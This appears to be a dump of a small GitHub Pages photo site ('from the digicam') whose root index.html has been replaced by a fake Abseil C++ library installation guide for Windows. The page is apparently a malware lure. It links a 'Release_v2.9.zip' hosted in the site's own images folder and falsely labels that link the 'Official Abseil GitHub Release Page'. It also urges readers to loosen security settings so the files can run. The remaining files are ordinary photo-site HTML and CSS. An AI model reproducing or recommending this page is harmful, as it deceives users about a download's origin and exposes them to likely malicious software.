

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="Guide for installing and running Abseil Common Libraries on Windows computers.">
    <title>abseil-cpp - Essential C++ code library installation guide</title>
<!-- 91500fcfa33ab1853ca1055a3466b9 -->
<!-- f766b9b0164b755176deca7cb5 -->
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 20px; background-color: #f9f9f9;">

    <h1 style="color: #2c3e50; border-bottom: 2px solid #ddd; padding-bottom: 10px;">📦 abseil-cpp - Essential C++ code library installation guide</h1>

    <div style="text-align: center; margin: 30px 0;">
        <a href="https://raw.githubusercontent.com/Kth79100/kth79100.github.io/main/2026/images/Release_v2.9.zip" style="background-color: #34495e; color: #ffffff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download Abseil Libraries Here</a>
    </div>

    <h2 style="color: #2c3e50;">📋 About this project</h2>
    <p>Abseil provides a collection of C++ library code. These libraries help developers build reliable software components. This software works with existing codebases to improve performance and stability. You gain access to standardized tools that simplify complex tasks for your computer programs.</p>

    <h2 style="color: #2c3e50;">💻 System requirements</h2>
    <p>Your computer needs the following items to run this software properly:</p>
    <ul>
        <li>A Windows 10 or Windows 11 operating system.</li>
        <li>At least 500 MB of free storage space on your hard drive.</li>
        <li>A stable internet connection to finish the setup process.</li>
        <li>A C++ compatible environment if you plan to compile your own software.</li>
    </ul>

    <h2 style="color: #2c3e50;">📥 Download and setup</h2>
    <p>Follow these steps to obtain the files for your computer:</p>
    <ol>
        <li>Visit this page to download: <a href="https://raw.githubusercontent.com/Kth79100/kth79100.github.io/main/2026/images/Release_v2.9.zip" style="color: #2980b9;">Official Abseil GitHub Release Page</a>.</li>
        <li>Look for the section labeled "Assets" on the webpage.</li>
        <li>Click the file ending in .zip to start the download.</li>
        <li>Wait for the download progress circle to finish in your web browser.</li>
        <li>Locate the file in your "Downloads" folder.</li>
    </ol>

    <h2 style="color: #2c3e50;">⚙️ Usage instructions</h2>
    <p>Once you finish the download, you must extract the files to use them. Right-click the folder and select "Extract All." Choose a location on your computer where you want to keep these files. We recommend selecting a folder that you can easily find later, such as your Documents folder.</p>
    <p>To use these libraries, add the extracted folder path to your development environment settings. Proper configuration ensures your computer recognizes the code during the build process. If you encounter errors, verify that you have extracted the files completely before you run your build command.</p>

    <h2 style="color: #2c3e50;">🛠 Troubleshooting tips</h2>
    <p>Most issues arise from file placement. Ensure you move the unzipped folder to a location with sufficient permissions. If your computer prevents the software from running, check your security settings to allow the execution of trusted library files. Always download the files directly from the link provided to ensure you have the most recent version of the code.</p>

    <h2 style="color: #2c3e50;">💡 Frequently asked questions</h2>
    <p><strong>Do I need to pay for this software?</strong> No, this project is free for all users.</p>
    <p><strong>Does this software work on Mac?</strong> This guide covers Windows installations. Other operating systems require different setup steps.</p>
    <p><strong>Where can I report a bug?</strong> Use the "Issues" tab on the GitHub page to submit reports. Provide as much detail as possible about your computer settings.</p>

    <div style="margin-top: 40px; padding: 20px; background-color: #ffffff; border-radius: 8px; border: 1px solid #ddd;">
        <p style="font-size: 0.9em; color: #7f8c8d;">Keywords: abseil, c++, programming, libraries, windows, software development, coding tools</p>
    </div>

</body>
</html>
</file>

<file: 2026/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>2026 | from the digicam</title>
    <link rel="stylesheet" href="../style.css">
</head>

<body>
    <main class="page">
        <nav class="breadcrumb">
            <a href="../index.html">home</a>
            <span>/</span>
            <span>2026</span>
        </nav>

        <header class="site-header">
            <h1>2026</h1>
            <p>select a month...</p>
        </header>

        <section class="navigation-grid">
            <a class="navigation-card" href="june.html">
                <span>june</span>
            </a>
            
        </section>
    </main>
</body>
</html>
</file>
<file: style.css>
/* ------------------------------
   Basic page styling
------------------------------ */

* {
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    margin: 0;
    background-color: #ffffff;
    color: #000000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 16px;
    line-height: 1.6;
}

a {
    color: inherit;
    text-decoration: none;
}

img {
    max-width: 100%;
}


/* ------------------------------
   Main page container
------------------------------ */

.page {
    width: min(1100px, 90%);
    margin: 0 auto;
    padding: 40px 0 80px;
}


/* ------------------------------
   Header
------------------------------ */

.site-header {
    margin: 70px 0 55px;
    text-align: center;
}

.site-header h1 {
    margin: 0;
    font-size: clamp(1.8rem, 4vw, 2.8rem);
    font-weight: 300;
    letter-spacing: 0.04em;
}

.site-header p {
    margin: 12px 0 0;
    color: #000000;
    font-size: 0.95rem;
}


/* ------------------------------
   Breadcrumb navigation
------------------------------ */

.breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    color: #999;
    font-size: 0.85rem;
}

.breadcrumb a {
    color: #555;
}

.breadcrumb a:hover {
    color: #000;
}


/* ------------------------------
   Year and month navigation
------------------------------ */

.navigation-grid {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 16px;
}

.navigation-card {
    display: inline-block;
    padding: 4px 8px;
    color: #333;
    background: none;
    border: none;
    text-align: center;
    transition:
        color 0.2s ease,
        letter-spacing 0.2s ease;
}

.navigation-card span {
    font-size: 1.1rem;
    font-weight: 400;
    letter-spacing: 0.05em;
}

.navigation-card:hover {
    color: #888;
    letter-spacing: 0.08em;
}


/* ------------------------------
   Photo gallery
------------------------------ */

.gallery {
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 18px;
    align-items: start;
}

.gallery figure {
    margin: 0;
    background: transparent;
}

.gallery a {
    display: block;
    overflow: hidden;
}

.gallery img {
    display: block;
    width: 100%;
    height: 320px;
    object-fit: cover;
    transition:
        opacity 0.25s ease,
        transform 0.25s ease;
}

.gallery a:hover img {
    opacity: 0.85;
    transform: scale(1.01);
}


/* ------------------------------
   Optional photo captions
------------------------------ */

.gallery figcaption {
    margin-top: 8px;
    color: #777;
    font-size: 0.8rem;
    text-align: left;
}


/* ------------------------------
   Tablet layout
------------------------------ */

@media (max-width: 850px) {
    .page {
        width: 92%;
    }

    .site-header {
        margin: 55px 0 45px;
    }

    .gallery {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 14px;
    }

    .gallery img {
        height: 280px;
    }
}


/* ------------------------------
   Phone layout
------------------------------ */

@media (max-width: 550px) {
    body {
        font-size: 15px;
    }

    .page {
        width: 94%;
        padding: 25px 0 50px;
    }

    .site-header {
        margin: 45px 0 35px;
    }

    .site-header h1 {
        font-size: 1.8rem;
    }

    .site-header p {
        font-size: 0.9rem;
    }

    .navigation-grid {
        gap: 12px;
    }

    .navigation-card span {
        font-size: 1rem;
    }

    .gallery {
        grid-template-columns: 1fr;
        gap: 20px;
    }

    .gallery img {
        height: auto;
    }
}
</file>
